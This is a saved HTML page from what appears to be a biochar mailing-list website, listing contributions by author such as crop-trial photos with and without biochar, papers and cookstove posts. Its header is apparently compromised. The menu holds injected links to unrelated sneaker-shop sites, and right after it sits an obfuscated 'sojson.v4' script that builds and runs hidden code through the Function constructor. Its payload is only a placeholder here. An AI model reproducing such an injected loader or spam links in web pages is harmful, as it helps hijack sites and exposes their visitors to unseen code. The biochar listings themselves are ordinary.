

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://terrapreta.bioenergylists.org/authors?page=6
body_size: 46629
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>Contributions by Author's Name | BioEnergy Lists: Biochar Mailing Lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"nptllRw7XKL1t8uABBCOZdZGoy1iPQJK8xplnW9bjDc","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/authors?page=6":true,"\/authors?destination=authors%3Fpage%3D6":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-authors section-authors page-views" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://mail.aspennigeria.com/bfddarshop/riot-skateshop-nike-sb-dunk-low/" title="" class="sf-depth-1">200 - Riot Skateshop x Nike Reveals Two More Nike Low &amp;quot;Paisley&amp;quot; Colourways FZ1289 - Air Force 1 Crater White Copa
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.fenua-environnement.com/facbbfyshop/product/union-x-bbs-x-air-jordan-1-elevate-high-wmns-0" title="" class="sf-depth-1">Jordan Brand had the tough task of following up the widely successful , Air Jordan 1 Retro Low OG Black Dark Powder Blue UK 11 , Fenua-environnementShops Marketplace
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://mail.aspennigeria.com/bfdfhsshop/shop/gender-women-productaffiliation-footwear/brand-lunar-category-boots-colour-red" title="" class="sf-depth-1">Buy Women's Boots Red Lunar Footwear Online , jordan air jordan 1 mid crimson tint sneakers item , AspennigeriaShops
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfjxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbhhzshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbiawshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li>Contributions by Author's Name</li></ol></nav>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Contributions by Author's Name</h1>
                                          <div class="view view-Authors view-id-Authors view-display-id-page_1 view-dom-id-23052ef83f41379d7bbb0bf499257eaf">
            <div class="view-header">
      <p>Most contributions were submitted as an aid to discussions which occur on the list. These are the contributions, and news, sorted by the author's name. </p>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list">      <h3><a href="/taxonomy/term/1189">Hunt</a></h3>
    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/corn-6-wks-neither">Corn at 6 wks with neither</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/corn-3-wks-biochar-and-compost">corn at 3 wks with biochar and compost</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/corn-3-wks-neither-biochar-nor-compost">Corn at 3 wks with neither biochar nor compost</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/taro-tilling-biochar">taro tilling in biochar </a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/cucumbers-4-wks-biochar">Cucumbers at 4 wks. with biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/cucumbers-4-wks-without-biochar">Cucumbers at 4 wks without biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/tomatoes-5-wks-biochar-compost">tomatoes at 5 wks. with biochar compost</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/tomatoes-5-wks-without-biochar">tomatoes at 5 wks. without biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/taro-left-without-first-20ft-taro-right-biochar-compost">Taro on left without (first 20ft.), Taro on right with biochar compost</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/taro-4-months-biochar-compost">Taro at 4 months with biochar compost</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/taro-4-months-without-biochar">Taro at 4 months without biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/beans-5-weeks-biochar">beans at 5 weeks with biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/beans-5-weeks-without-biochar">beans at 5 weeks without biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/beans-3-weeks-biochar">beans at 3 weeks with biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/beans-3-weeks-without-biochar">beans at 3 weeks without biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/beans-2-weeks-biochar">Beans at 2 weeks with biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/beans-2-weeks-without-biochar">Beans at 2 weeks without biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/beans-1-week-biochar">Beans at 1 week with biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/beans-1-week-without-biochar">Beans at 1 week without biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/loefflers-corn-maturity">Loefflers corn at maturity.</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/loefflers-corn-several-weeks">Loefflers corn at several weeks</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/loefflers-corn-couple-weeks">Loefflers corn at a couple weeks</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/biochar-compost-application-loeffler-farms">Biochar compost application at Loeffler farms</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/bok-choi-biochar-harvest">Bok Choi with biochar at harvest</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/bok-choi-without-biochar-harvest">Bok Choi without biochar at harvest</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/bok-choi-3-wks-biochar">Bok Choi at 3 wks with biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/bok-choi-3wks-without-biochar">Bok Choi at 3wks without biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/bok-choi-2-wks-biochar">Bok Choi at 2 wks with biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/bok-choi-2-wks-without-biochar">Bok Choi at 2 wks without biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/sweet-peas-without-biochar-2">sweet peas without biochar 2</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/sweet-peas-biochar-2">sweet peas with biochar 2</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/sweet-peas-without-biochar">sweet peas without biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-33 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/sweet-peas-biochar">sweet peas with biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
      </ul></div><div class="item-list">      <h3><a href="/taxonomy/term/423">Ishii</a></h3>
    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/wamochoishs">Charcoal Application and VAM Inoculation Promote Vine Growth, Yield and Quality of Passion Fruits in Kenya</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ishii1994">Effects of Charcoal as a Soil Conditioner onCitrus Growth and Vesicular-arbuscular Mycorrhizal Development</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
      </ul></div><div class="item-list">      <h3><a href="/taxonomy/term/696">James</a></h3>
    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/agritechno2">Torrefaction: Picture - Machine #2 - 8/14/08</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
      </ul></div><div class="item-list">      <h3><a href="/taxonomy/term/673">Jatta</a></h3>
    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jattaretort">Jatta Charcoal Retort, The Gambia</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"><a href="/comment/26#comment-26">Curious question</a></span>  </div></li>
      </ul></div><div class="item-list">      <h3><a href="/taxonomy/term/315">JIANG</a></h3>
    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/119">Training Manual of Bamboo Charcoal for Producers and Consumers</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
      </ul></div><div class="item-list">      <h3><a href="/taxonomy/term/1375">Jim Jetter</a></h3>
    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/1870">Pollutant Emissions and Energy Efficiency under Controlled Conditions for Household Biomass Cookstoves and Implications for Metrics Useful in Setting International Test Standards</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
      </ul></div><div class="item-list">      <h3><a href="/taxonomy/term/1148">Jock Gill</a></h3>
    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/dont-barbecue-char-bq">Don&#039;t Barbecue - Char-BQ</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/1788">22 percent Biochar from Feedstock iCan</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/pyro-grill">Pyro-Grilling! </a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/grass-tablet-biochar">Grass Tablet Biochar</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ican-secondary-air">ican Secondary air ports / Deflectors - no air gaps</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/little-teaching-ican-could">The little teaching iCan that could</a></span>  </div>  
  <div class="views-field views-field-subject">        <span class="field-content"></span>  </div></li>
      </ul></div>    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Go to first page" href="/authors">« first</a></li>
<li class="pager-previous"><a title="Go to previous page" href="/authors?page=5">‹ previous</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-item"><a title="Go to page 3" href="/authors?page=2">3</a></li>
<li class="pager-item"><a title="Go to page 4" href="/authors?page=3">4</a></li>
<li class="pager-item"><a title="Go to page 5" href="/authors?page=4">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/authors?page=5">6</a></li>
<li class="pager-current">7</li>
<li class="pager-item"><a title="Go to page 8" href="/authors?page=7">8</a></li>
<li class="pager-item"><a title="Go to page 9" href="/authors?page=8">9</a></li>
